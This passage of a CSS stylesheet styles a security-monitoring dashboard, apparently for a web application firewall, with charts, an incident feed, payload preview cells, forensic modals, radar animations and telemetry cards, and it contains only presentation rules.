  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.6);
  z-index: 10;
  transform: translate(-50%, -110%);
  white-space: nowrap;
}

:root[data-theme="light"] .sg-chart-hud-tooltip {
  background: rgba(250, 246, 238, 0.95);
  border-color: rgba(27, 54, 93, 0.4);
  box-shadow: 0 6px 18px rgba(45, 36, 26, 0.15);
}

/* OWASP Attack Vector Donut Chart */
.sg-donut-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 14px;
  height: 100%;
}

.sg-donut-svg-container {
  position: relative;
  width: 170px;
  height: 170px;
}

.sg-donut-center-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  pointer-events: none;
}

.sg-donut-center-num {
  font-size: 20px;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--text-charcoal);
  line-height: 1.1;
}

.sg-donut-center-lbl {
  font-size: 8.5px;
  font-family: var(--font-mono);
  color: var(--text-muted);
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

.sg-donut-legend-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  width: 100%;
}

.sg-donut-legend-chip {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 6px 10px;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all 0.2s ease;
}

.sg-donut-legend-chip:hover {
  background: var(--sand-warm-hover);
  border-color: var(--border-accent);
}

.sg-donut-legend-chip.active {
  border-color: var(--deep-indigo);
  box-shadow: 0 0 8px rgba(56, 189, 248, 0.25);
}

/* P99 Latency Gauge & Percentiles */
.sg-latency-grid {
  display: grid;
  grid-template-columns: 1.1fr 1.9fr;
  gap: 14px;
}

@media (max-width: 900px) {
  .sg-latency-grid {
    grid-template-columns: 1fr;
  }
}

.sg-gauge-card {
  padding: 18px 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.sg-gauge-svg-wrap {
  position: relative;
  width: 200px;
  height: 120px;
  margin: 6px 0 10px 0;
}

.sg-gauge-digital-readout {
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}

.sg-gauge-num {
  font-size: 26px;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--text-charcoal);
  letter-spacing: -0.5px;
  line-height: 1;
}

.sg-gauge-lbl {
  font-size: 9px;
  font-family: var(--font-mono);
  color: var(--text-muted);
  text-transform: uppercase;
  margin-top: 3px;
}

.sg-percentiles-card {
  padding: 18px 20px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sg-percentiles-matrix {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 10px;
  margin: 12px 0;
}

.sg-percentile-box {
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-xs);
  padding: 10px;
  text-align: center;
}

.sg-percentile-kicker {
  font-family: var(--font-mono);
  font-size: 9px;
  font-weight: 700;
  color: var(--text-muted);
}

.sg-percentile-val {
  font-family: var(--font-mono);
  font-size: 15px;
  font-weight: 800;
  color: var(--text-charcoal);
  margin-top: 4px;
}

.sg-pipeline-timing-bar {
  margin-top: 10px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.sg-pipeline-segments {
  height: 8px;
  border-radius: 4px;
  overflow: hidden;
  display: flex;
  width: 100%;
}

.sg-pipeline-seg {
  height: 100%;
  transition: width 0.3s ease;
}

/* Incident Feed & Forensic Payloads */
.sg-incident-feed-card {
  padding: 18px 20px;
}

.sg-feed-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 14px;
}

.sg-feed-filters {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 6px;
}

.sg-filter-pill {
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all 0.2s ease;
}

.sg-filter-pill:hover {
  background: var(--sand-warm-hover);
  color: var(--text-charcoal);
}

.sg-filter-pill.active {
  background: var(--card-white);
  color: var(--deep-indigo);
  border-color: var(--indigo-border);
  box-shadow: 0 0 8px rgba(56, 189, 248, 0.2);
}

.sg-feed-search {
  padding: 6px 12px;
  font-size: 11px;
  font-family: var(--font-mono);
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  color: var(--text-charcoal);
  border-radius: var(--radius-xs);
  width: clamp(180px, 20vw, 280px);
  outline: none;
  transition: border-color 0.2s ease;
}

.sg-feed-search:focus {
  border-color: var(--deep-indigo);
  box-shadow: 0 0 0 2px var(--indigo-soft);
}

.sg-table-container {
  overflow-x: auto;
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
}

.sg-incident-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 11px;
  text-align: left;
}

.sg-incident-table th {
  background: var(--sand-warm);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  padding: 10px 14px;
  border-bottom: 1px solid var(--stone-border);
  text-transform: uppercase;
  white-space: nowrap;
}

.sg-incident-table td {
  padding: 10px 14px;
  border-bottom: 1px solid var(--stone-border-light);
  color: var(--text-charcoal);
  vertical-align: middle;
}

.sg-incident-table tr {
  transition: background 0.15s ease;
}

.sg-incident-table tr:hover {
  background: var(--sand-warm);
}

.sg-payload-cell {
  font-family: var(--font-mono);
  font-size: 10.5px;
  color: var(--warm-ochre);
  background: rgba(0, 0, 0, 0.25);
  padding: 3px 8px;
  border-radius: 3px;
  border: 1px solid rgba(255, 255, 255, 0.05);
  max-width: 240px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
}

:root[data-theme="light"] .sg-payload-cell {
  background: rgba(45, 36, 26, 0.06);
  border-color: rgba(207, 191, 171, 0.5);
}

/* Copy Payload Button */
.sg-copy-btn {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 8px;
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  color: var(--text-muted);
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all 0.2s ease;
}

.sg-copy-btn:hover {
  background: var(--sand-warm-hover);
  color: var(--text-charcoal);
  border-color: var(--deep-indigo);
}

.sg-copy-btn.copied {
  background: var(--sage-soft);
  color: var(--sage-green);
  border-color: var(--sage-border);
  box-shadow: 0 0 8px rgba(63, 185, 80, 0.3);
}

/* Forensic Modal */
.sg-forensic-modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  z-index: 1050;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  animation: sgModalFade 0.2s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes sgModalFade {
  from { opacity: 0; }
  to { opacity: 1; }
}

.sg-forensic-modal-card {
  width: min(720px, 95vw);
  max-height: 90vh;
  overflow-y: auto;
  padding: 24px;
}

.sg-token-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin: 10px 0;
}

.sg-token-chip {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: var(--radius-xs);
  background: rgba(56, 189, 248, 0.12);
  border: 1px solid rgba(56, 189, 248, 0.3);
  color: var(--deep-indigo);
}


/* =============================================================================
   EXTENDED ANIMATIONS, RADAR ENGINE, & CRAFT VISUAL EFFECTS
   ============================================================================= */

/* Live Radar Scanner Widget */
.sg-radar-container {
  position: relative;
  width: 130px;
  height: 130px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(56, 189, 248, 0.06) 0%, rgba(15, 18, 23, 0.8) 70%);
  border: 1px solid rgba(56, 189, 248, 0.35);
  box-shadow: inset 0 0 20px rgba(56, 189, 248, 0.15), 0 0 16px rgba(56, 189, 248, 0.1);
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.sg-radar-sweep {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: conic-gradient(from 0deg at 50% 50%, rgba(56, 189, 248, 0.4) 0deg, transparent 65deg, transparent 360deg);
  animation: sgRadarSpin 3.5s linear infinite;
  pointer-events: none;
}

@keyframes sgRadarSpin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.sg-radar-ring {
  position: absolute;
  border-radius: 50%;
  border: 1px dashed rgba(56, 189, 248, 0.25);
  pointer-events: none;
}

.sg-radar-blip {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--terracotta);
  box-shadow: 0 0 8px var(--terracotta);
  animation: sgBlipFade 2s infinite ease-out;
}

@keyframes sgBlipFade {
  0% { transform: scale(0.6); opacity: 1; }
  50% { transform: scale(1.4); opacity: 0.8; }
  100% { transform: scale(0.6); opacity: 0.3; }
}

/* Sub-Tab Navigation Bar in React Analytics */
.sg-subnav-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid var(--stone-border);
  padding-bottom: 12px;
  margin-bottom: 6px;
  flex-wrap: wrap;
}

.sg-subnav-btn {
  background: transparent;
  border: none;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  padding: 6px 14px;
  border-radius: var(--radius-sm);
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
}

.sg-subnav-btn:hover {
  background: var(--sand-warm);
  color: var(--text-charcoal);
}

.sg-subnav-btn.active {
  background: var(--sand-warm);
  color: var(--deep-indigo);
  border: 1px solid var(--indigo-border);
  box-shadow: 0 0 10px rgba(56, 189, 248, 0.15);
}

/* Active Threat Wave Banner */
.sg-threat-wave-banner {
  background: linear-gradient(90deg, rgba(248, 81, 73, 0.2) 0%, rgba(245, 158, 11, 0.15) 50%, rgba(248, 81, 73, 0.2) 100%);
  border: 1px solid rgba(248, 81, 73, 0.5);
  border-radius: var(--radius-md);
  padding: 12px 18px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  animation: sgPulseBanner 1.8s infinite ease-in-out;
  box-shadow: 0 4px 20px rgba(248, 81, 73, 0.25);
}

@keyframes sgPulseBanner {
  0% { border-color: rgba(248, 81, 73, 0.4); box-shadow: 0 0 12px rgba(248, 81, 73, 0.15); }
  50% { border-color: rgba(248, 81, 73, 0.8); box-shadow: 0 0 24px rgba(248, 81, 73, 0.4); }
  100% { border-color: rgba(248, 81, 73, 0.4); box-shadow: 0 0 12px rgba(248, 81, 73, 0.15); }
}

/* Defense Matrix Interactive Switches */
.sg-defense-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 14px;
}

.sg-defense-card {
  padding: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 12px;
}

.sg-defense-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}

.sg-switch {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 22px;
  flex-shrink: 0;
}

.sg-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.sg-switch-slider {
  position: absolute;
  cursor: pointer;
  inset: 0;
  background-color: var(--sand-warm);
  border: 1px solid var(--stone-border);
  transition: 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  border-radius: 20px;
}

.sg-switch-slider:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 3px;
  bottom: 3px;
  background-color: var(--text-muted);
  transition: 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  border-radius: 50%;
}

.sg-switch input:checked + .sg-switch-slider {
  background-color: var(--sage-soft);
  border-color: var(--sage-border);
}

.sg-switch input:checked + .sg-switch-slider:before {
  transform: translateX(18px);
  background-color: var(--sage-green);
  box-shadow: 0 0 8px var(--sage-green);
}

/* Edge Nodes Status Grid */
.sg-edge-nodes-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 12px;
}

.sg-edge-node-card {
  padding: 12px 14px;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
  display: flex;
  flex-direction: column;
  gap: 6px;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.sg-edge-node-card:hover {
  border-color: var(--border-accent);
  transform: translateY(-1px);
}

/* DFA Tokenizer Pipeline Step Visualizer */
.sg-dfa-pipeline-wrap {
  display: flex;
  align-items: center;
  gap: 8px;
  overflow-x: auto;
  padding: 14px 6px;
}

.sg-dfa-step {
  padding: 10px 14px;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  min-width: 110px;
  text-align: center;
  position: relative;
  transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

.sg-dfa-step.active {
  border-color: var(--deep-indigo);
  background: rgba(56, 189, 248, 0.12);
  box-shadow: 0 0 14px rgba(56, 189, 248, 0.25);
  transform: scale(1.03);
}

.sg-dfa-arrow {
  color: var(--deep-indigo);
  font-weight: 800;
  font-size: 14px;
  user-select: none;
}

/* Hex Packet Preview */
.sg-hex-dump-box {
  background: #06080B;
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: var(--radius-sm);
  padding: 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: #A5D6FF;
  line-height: 1.6;
  overflow-x: auto;
}

:root[data-theme="light"] .sg-hex-dump-box {
  background: #F4EFE6;
  border-color: rgba(207, 191, 171, 0.7);
  color: #1B365D;
}

/* =============================================================================
   STATE-OF-THE-ART REAL-TIME TELEMETRY CARDS & REDIRECTION HUD
   ============================================================================= */
.sg-cards-stream-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(380px, 1fr));
  gap: 16px;
  width: 100%;
  box-sizing: border-box;
}

@media (max-width: 768px) {
  .sg-cards-stream-grid {
    grid-template-columns: 1fr !important;
    gap: 12px !important;
  }
}

/* Individual Glassmorphic Telemetry Card */
.sg-telemetry-card {
  background: var(--card-white);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-lg);
  padding: 16px 18px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  box-shadow: var(--shadow-sm);
  transition: transform 0.22s cubic-bezier(0.16, 1, 0.3, 1),
              box-shadow 0.22s cubic-bezier(0.16, 1, 0.3, 1),
              border-color 0.22s ease;
  position: relative;
  overflow: hidden;
  box-sizing: border-box;
}

.sg-telemetry-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
  border-color: var(--border-accent);
}

.sg-telemetry-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: var(--stone-border);
}

.sg-telemetry-card.card-block::before {
  background: linear-gradient(90deg, #F85149, #FF7B72);
  box-shadow: 0 0 10px rgba(248, 81, 73, 0.5);
}

.sg-telemetry-card.card-allow::before {
  background: linear-gradient(90deg, #2EA043, #3FB950);
  box-shadow: 0 0 10px rgba(46, 160, 67, 0.5);
}

.sg-telemetry-card.card-challenge::before {
  background: linear-gradient(90deg, #D29922, #E3B341);
  box-shadow: 0 0 10px rgba(210, 153, 34, 0.5);
}

/* Card Header */
.sg-card-top-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
}

.sg-card-top-left {
  display: flex;
  align-items: center;
  gap: 8px;
}

.sg-card-top-right {
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-muted);
}

.sg-latency-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 2px 7px;
  border-radius: var(--radius-xs);
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  background: var(--sand-warm);
  color: var(--text-charcoal);
  border: 1px solid var(--stone-border);
}

/* Dedicated Redirection and Destination HUD */
.sg-routing-banner {
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 11.5px;
}

.sg-routing-path-row {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  font-family: var(--font-mono);
}

.sg-method-pill {
  font-weight: 800;
  font-size: 10px;
  padding: 2px 6px;
  border-radius: 4px;
  letter-spacing: 0.5px;
}

.sg-method-pill.get { background: rgba(56, 189, 248, 0.15); color: #0284c7; }
.sg-method-pill.post { background: rgba(34, 197, 94, 0.15); color: #16a34a; }
.sg-method-pill.put { background: rgba(234, 179, 8, 0.15); color: #ca8a04; }
.sg-method-pill.delete { background: rgba(239, 68, 68, 0.15); color: #dc2626; }

:root[data-theme="light"] .sg-method-pill.get { color: #0369a1; }
:root[data-theme="light"] .sg-method-pill.post { color: #15803d; }

.sg-routing-dest-box {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 8px 10px;
  border-radius: 6px;
  font-size: 11px;
  flex-wrap: wrap;
}

.sg-routing-dest-box.dest-allow {
  background: rgba(34, 197, 94, 0.08);
  border: 1px solid rgba(34, 197, 94, 0.25);
  color: #15803d;
}

:root[data-theme="dark"] .sg-routing-dest-box.dest-allow {
  color: #4ade80;
}

.sg-routing-dest-box.dest-block {
  background: rgba(239, 68, 68, 0.08);
  border: 1px solid rgba(239, 68, 68, 0.25);
  color: #dc2626;
}

:root[data-theme="dark"] .sg-routing-dest-box.dest-block {
  color: #f87171;
}

.sg-routing-dest-box.dest-challenge {
  background: rgba(245, 158, 11, 0.08);
  border: 1px solid rgba(245, 158, 11, 0.25);
  color: #b45309;
}

:root[data-theme="dark"] .sg-routing-dest-box.dest-challenge {
  color: #fbbf24;
}

.sg-redirect-btn {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 10px;
  background: var(--card-white);
  border: 1px solid var(--stone-border);
  border-radius: 5px;
  color: var(--deep-indigo);
  font-family: var(--font-mono);
  font-size: 10.5px;
  font-weight: 700;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.16s ease;
  white-space: nowrap;
}

.sg-redirect-btn:hover {
  background: var(--sand-warm);
  border-color: var(--deep-indigo);
  transform: translateY(-1px);
}

/* Threat Forensics Section */
.sg-card-forensics {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.sg-forensics-meta-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 8px;
  font-size: 11px;
}

.sg-risk-meter {
  display: flex;
  align-items: center;
  gap: 6px;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
}

.sg-risk-meter-bar {
  width: 50px;
  height: 6px;
  background: rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  overflow: hidden;
}

.sg-risk-meter-fill {
  height: 100%;
  border-radius: 3px;
  transition: width 0.3s ease;
}

.sg-payload-preview-box {
  background: #06080B;
  border: 1px solid rgba(255, 255, 255, 0.07);
  border-radius: 5px;
  padding: 6px 10px;
  font-family: var(--font-mono);
  font-size: 10.5px;
  color: #E6EDF3;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

:root[data-theme="light"] .sg-payload-preview-box {
  background: #F4EFE6;
  border-color: rgba(207, 191, 171, 0.6);
  color: #1F2328;
}

/* Card Actions Footer */
.sg-card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  padding-top: 6px;
  border-top: 1px solid var(--stone-border-light);
  flex-wrap: wrap;
}

.sg-card-footer-buttons {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-left: auto;
}

/* Real-Time Honest Standby Card */
.sg-empty-standby-card {
  background: var(--card-white);
  border: 1px dashed var(--stone-border);
  border-radius: var(--radius-lg);
  padding: 42px 24px;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 14px;
  box-shadow: var(--shadow-sm);
  width: 100%;
  box-sizing: border-box;
  grid-column: 1 / -1;
}

.sg-empty-standby-icon {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: rgba(56, 189, 248, 0.12);
  color: var(--deep-indigo);
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 16px rgba(56, 189, 248, 0.2);
}

.sg-view-toggle-wrap {
  display: inline-flex;
  align-items: center;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
  padding: 2px;
}

.sg-view-toggle-btn {
  background: transparent;
  border: none;
  border-radius: 4px;
  padding: 4px 10px;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 5px;
  transition: all 0.15s ease;
}

.sg-view-toggle-btn.active {
  background: var(--card-white);
  color: var(--text-charcoal);
  box-shadow: var(--shadow-xs);
}
</file>
